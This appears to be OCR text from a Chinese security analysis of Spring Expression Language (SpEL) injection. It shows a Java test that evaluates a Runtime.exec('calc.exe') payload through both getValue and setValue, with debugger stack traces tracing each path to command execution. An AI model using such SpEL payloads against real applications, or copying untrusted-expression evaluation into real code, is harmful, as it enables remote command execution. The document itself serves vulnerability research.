 26 Expression exp = parser.parseExpression( expressionString: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").a");//SpelParseException
27 exp.getValue();
28 //exp.setValue(new Person(),"111");
29 }
Debug: test spelTest
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
this = {Runtime@1063}
Variables debug info not available
command = "calc.exe"
exec(String):347, Runtime (java.lang)
invoke0(Method, Object, Object[]):-1, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):62, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):43, DelegatingMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):498, Method (java.lang.reflect)
execute(EvaluationContext, Object, Object[]):113, ReflectiveMethodExecutor (org.springframework.expression.spel.support)
getValueInternal(EvaluationContext, Object, TypeDescriptor, Object[]):129, MethodReference (org.springframework.expression.spel.ast)
getValueInternal(ExpressionState):85, MethodReference (org.springframework.expression.spel.ast)
getValueRef(ExpressionState):57, CompoundExpression (org.springframework.expression.spel.ast)
getValueInternal(ExpressionState):87, CompoundExpression (org.springframework.expression.spel.ast)
getValue(ExpressionState):120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue():136, SpelExpression (org.springframework.expression.spel.standard)
main(String[]):27, spelTest (com.example.accessingdatarest)
26 Expression exp = parser.parseExpression( expressionString: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").a");//SpelParseException
27 //exp.getValue();
28 exp.setValue(new Person(), value: "111");
29 }
当payload带有“尾巴”时,get方法和set方法的的执行链是非常类似的，都会进入到
org.springframework.expression.spel.ast.CompoundExpression#getValueRef的逻辑当中
Debug: test spelTest
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
this = {Runtime@1064}
Variables debug info not available
command = "calc.exe"
exec(String):347, Runtime (java.lang)
invoke0(Method, Object, Object[]):-1, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):62, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):43, DelegatingMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):498, Method (java.lang.reflect)
execute(EvaluationContext, Object, Object[]):113, ReflectiveMethodExecutor (org.springframework.expression.spel.support)
getValueInternal(EvaluationContext, Object, TypeDescriptor, Object[]):129, MethodReference (org.springframework.expression.spel.ast)
getValueInternal(ExpressionState):85, MethodReference (org.springframework.expression.spel.ast)
getValueRef(ExpressionState):57, CompoundExpression (org.springframework.expression.spel.ast)
setValue(ExpressionState, Object):95, CompoundExpression (org.springframework.expression.spel.ast)
setValue(Object, Object):438, SpelExpression (org.springframework.expression.spel.standard)
main(String[]):28, spelTest (com.example.accessingdatarest)